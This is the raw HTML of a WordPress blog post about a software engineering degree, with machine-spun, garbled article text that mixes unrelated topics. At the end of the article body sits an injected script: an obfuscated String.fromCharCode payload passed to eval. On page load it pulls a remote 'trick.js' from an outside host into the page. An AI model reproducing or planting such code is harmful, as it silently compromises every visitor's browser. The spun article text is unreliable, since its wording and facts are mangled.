W+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='http://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="http://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.zonshare.com/wp-json/wp/v2/posts/3305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.zonshare.com/?p=3305' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fbachelor-of-science-in-software-engineering-at-sam-houston-state-university-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fbachelor-of-science-in-software-engineering-at-sam-houston-state-university-2.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-3305 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="http://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="http://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="http://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Bachelor of Science in Software Engineering at Sam Houston State University</h1></div><ul class="page-breadcrumb text-center"><li><a href="http://www.zonshare.com">Home</a></li><li class="active"><a href="http://www.zonshare.com/bachelor-of-science-in-software-engineering-at-sam-houston-state-university-2.html">Bachelor of Science in Software Engineering at Sam Houston State University</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-3305 post type-post status-publish format-standard hentry category-computer-parts tag-bachelor tag-engineering tag-houston tag-science tag-software tag-state tag-university" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="http://www.zonshare.com/category/computer-store/computer-parts" rel="category tag">Computer Parts</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">Bachelor of Science in Software Engineering at Sam Houston State University</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="http://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="http://www.zonshare.com/2019/11"><time>
					10/11/2019</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="http://thumbs.dreamstime.com/x/software-engineering-computer-gear-development-study-application-programming-57300841.jpg" width="254px" alt="technlogy computer and software"></p>
<p>Any AS degree at Daytona State College will articulate into and allow admission into the BS applications supplied at Daytona State College. The program prepares college students to research business situations, to design, develop and write computer packages using business-relevant pc languages, and to check, monitor, debug, and doc solutions. After completion, college students may seek profession jobs or transition into baccalaureate applications. Microsoft Windows provides built in firewall protection, as do another operating techniques.</p>
<p>Beyond errors, failures, and operational malfunctions, slips are a supply of miscomputations at the algorithm implementation stage. Slips could also be conceptual or material errors due to, respectively, a syntactic or a semantic flaw within the software implementation of algorithms. Conceptual slips seem in all those instances by which the syntactical guidelines of the programming languages are violated; material slips contain the violation of the semantic guidelines of programming languages, such as when a variable is used however not initialized.</p>
<p>&#8220;The Bachelor of Science in Computer Software Technology degree prepares students to develop and keep software systems that fulfill buyer requirements,&#8221; said Dr. Software growth …“ Otherwise often known as programmers, software builders write, test and maintain pc programs to ensure that the computer utility meets the wants of pc system users. For an Associate of Science or Applied Science (AS/AAS) in IT, most schools require that students earn between seventy two and 90 credit hours, which are typically divided into course classes, such as core, main, elective, and specialty.</p>
<p>The first concept about software program…”prior to the creation of computers as we all know them right now…”was proposed by Alan Turing in his 1935 essay On Computable Numbers, with an Application to the Entscheidungsproblem (decision drawback). They are simpler and more environment friendly for programmers because they&#8217;re closer to natural languages than machine languages.</p>
<p>Operated by a systems supplier named Intrado, the server stored a working counter of what number of calls it had routed to 911 dispatchers around the country. Computer Scienceis an exciting area that explores the frontier of what computers can accomplish, and spans many disciplines and sectors of our economy, together with science and analysis, industry, business and navy. Computer Science has constantly ranked high in job satisfaction and wages over the past 20 years.</p>
<p>Mr. Schmidt earned a bachelor of science diploma from Lindenwood in Computer Science. He first labored as a software developer for Daffron &#038; Associates in Bowling Green, Missouri. He then started a thirteen yr profession by way of St. Charles Community College to show laptop science lessons at Northeast Missouri Correctional Center, where his students were an truly captive viewers! Due to finances cuts, Mr. Schmidt returned to the private sector as a software program tester for Altrinsic Solutions.</p>
<h2>three The Implementation of Programming Languages</h2>
<p>After practically 10 months, the NASA team hadn…™t discovered proof that software program was the trigger…”but said they couldn…™t show it wasn…™t. The programmer, the famend Dutch laptop scientist Edsger Dijkstra wrote in 1988, …œhas to be able to suppose when it comes to conceptual hierarchies that are a lot deeper than a single thoughts ever needed to face earlier than.… Dijkstra meant this as a warning.</p>
<p>Hardware upgrades for such systems are usually main undertakings with a small customer base. An even bigger drawback is that the software program and hardware developed for such methods are generally proprietary, thus limiting the availability of the technology. The graphics workstation in the final 5 years has begun to supplant the particular-objective hardware of the flight simulator, and it has supplied an entry pathway to the massive numbers of individuals thinking about creating three-dimensional VEs. The following section is a survey of laptop graphics workstations and graphics hardware which might be a part of the VE improvement effort.</p>
<p>Computer techniques analysts customise pc systems to meet the information expertise needs of most firms and organizations. Computer systems analysts work intently with programmers, software program engineers, network security specialists, and management teams to coordinate and customise computer systems, price profit and return reviews, and different info management tasks. Computer techniques analysts should complete a minimal of a bachelor diploma in laptop science, data science, data systems, management info methods, applied arithmetic, enterprise administration, or engineering. Present employment trends present employers choose candidates with graduate levels, significantly a Master…™s in Business Administration with a specialization in info methods combined with work experiences. Software refers to components of the computer which don&#8217;t have a cloth kind, similar to programs, data, protocols, and so on.</p>
<p>Costs which might be excluded above may be included if they are an integral a part of a pc functions or can be difficult to interrupt out because the prices are included with other information technology costs. Information Technology means the usage of hardware, software program, companies and supporting infrastructure to handle and ship information utilizing voices, information and video. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="http://www.zonshare.com/tag/bachelor" rel="tag">bachelor</a><a href="http://www.zonshare.com/tag/engineering" rel="tag">engineering</a><a href="http://www.zonshare.com/tag/houston" rel="tag">houston</a><a href="http://www.zonshare.com/tag/science" rel="tag">science</a><a href="http://www.zonshare.com/tag/software" rel="tag">software</a><a href="http://www.zonshare.com/tag/state" rel="tag">state</a><a href="http://www.zonshare.com/tag/university" rel="tag">university</a>					</span>
				</div>
						    </div>	
</article><!-- #post-3305 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="http://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/computers-gadgets.html">Computers Gadgets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/software-free-obtain-3.html">Software Free Obtain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/new-laptop-setup-information.html">New Laptop Setup Information</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/network-monitoring-software.html">Network Monitoring Software</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/browse-all-software-program-classes-3.html">Browse All Software Program Classes</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="http://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8974358974359pt;" aria-label="application (28 items)">application</a>
<a href="http://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.525641025641pt;" aria-label="business (33 items)">business</a>
<a href="http://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.525641025641pt;" aria-label="career (33 items)">career</a>
<a href="http://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="http://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6282051282051pt;" aria-label="century (26 items)">century</a>
